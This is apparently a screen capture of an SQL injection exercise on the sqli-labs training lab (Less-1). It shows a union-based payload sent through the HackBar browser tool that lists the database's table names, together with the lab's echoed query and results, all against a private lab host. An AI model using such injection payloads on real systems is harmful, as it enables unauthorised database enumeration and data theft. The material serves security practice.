 172.16.43.117/sql/Less-1/?id=-1' union select 1,2,group_concat(table_name)from
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
你的 sql 语句是 : SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() -- '
LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://172.16.43.117/sql/Less-1/?id=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All